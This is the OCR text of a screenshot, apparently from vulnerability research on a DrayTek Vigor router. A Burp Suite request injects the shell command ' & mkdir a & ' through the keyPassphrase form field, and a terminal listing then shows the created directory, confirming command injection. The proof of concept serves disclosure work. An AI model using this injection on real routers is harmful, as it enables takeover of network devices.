 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydnD4qnkyAGAMoKSW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.2/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: SESSION_ID_VIGOR=7:AD9449AD522C076533749160C5360255; lang=zh-cn
14 Connection: close
15
16 ------WebKitFormBoundarydnD4qnkyAGAMoKSW
17 Content-Disposition: form-data; name="certType"
18
19 trustca
20 ------WebKitFormBoundarydnD4qnkyAGAMoKSW
21 Content-Disposition: form-data; name="keyPassphrase"
22
23 ' & mkdir a & '
24 ------WebKitFormBoundarydnD4qnkyAGAMoKSW
25 Content-Disposition: form-data; name="selectfile"; filename="a.all"
26 Content-Type: application/octet-stream
27
28 11111111111
29
30 ------WebKitFormBoundarydnD4qnkyAGAMoKSW--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Tue, 27 Aug 2024 10:31:01 GMT
5 Connection: close
6 Date: Tue, 27 Aug 2024 08:31:01 GMT
7 Server: DWS
8 Content-Length: 21
9
10 Invalid certificate.
11
Search
0 highli
kali@kali: ~/Desktop/vigor/ubifs-root/vigor1516/Sevnup2
File Actions Edit View Help
/www/cgi-bin # ls
activate.cgi mainfunction.cgi
/www/cgi-bin # ls
a activate.cgi mainfunction.cgi
/www/cgi-bin #